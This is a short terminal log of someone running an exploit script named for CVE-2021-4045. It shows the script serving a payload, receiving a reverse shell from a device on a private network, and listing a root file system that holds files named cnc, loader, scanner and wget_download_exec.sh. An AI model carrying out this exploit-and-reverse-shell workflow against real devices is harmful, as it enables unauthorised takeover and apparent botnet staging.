 test@www:~/Desktop$ python3 CVE-2021-4045.py
/home/test/.local/lib/python3.8/site-packages/requests/__init__.py:89: RequestsDependencyWarning: urllib3 (2.0.
2) or chardet (3.0.4) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({}) doesn't match a supported "
[*] Listening on 9999
[*] Serving payload to 192.168.50.118
Listening on 0.0.0.0 9999
Connection received on 192.168.50.118 36664
/bin/sh: can't access tty; job control turned off
BusyBox v1.19.4 (2020-07-20 10:31:40 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
/ # ls -l
drwxr-xr-x    2 root     root          1073 Jul 20  2020 bin
-rwxr-xr-x    1 root     root       5177344 Aug 12 21:52 cnc
drwxr-xr-x    4 root     root            41 Jul 20  2020 data
drwxr-xr-x    6 root     root          1380 Jul 20  2020 dev
drwxr-xr-x    2 root     root             3 Jul 20  2020 drv
drwxr-xr-x   15 root     root           902 Jul 20  2020 etc
drwxr-xr-x   17 root     root          1087 Jul 20  2020 lib
-rwxr-xr-x    1 root     root       2097152 Aug 12 21:52 loader
drwxr-xr-x    2 root     root             3 Jul 20  2020 mnt
drwxrwxrwt    2 root     root           140 Aug 12 21:52 overlay
dr-xr-xr-x   70 root     root             0 Jan  1  1970 proc
drwxr-xr-x   18 root     root           246 Jul 20  2020 rom
drwxr-xr-x    2 root     root            31 Jul 20  2020 root
drwxr-xr-x    2 root     root           751 Jul 20  2020 sbin
-rwxr-xr-x    1 root     root       2752512 Aug 12 21:52 scanner
dr-xr-xr-x   11 root     root             0 Jan  1  1970 sys
-rwxr-xr-x    1 root     root        611384 Aug 12 21:32 test
drwxrwxrwt   16 root     root           720 Aug 12 21:52 tmp
drwxr-xr-x    6 root     root            86 Jul 20  2020 usr
lrwxrwxrwx    1 root     root             4 Jul 20  2020 var -> /tmp
-rwxr-xr-x    1 root     root          3816 Aug 12 21:52 wget_download_exec.sh
drwxr-xr-x    2 root     root             3 Jul 20  2020 www
/ #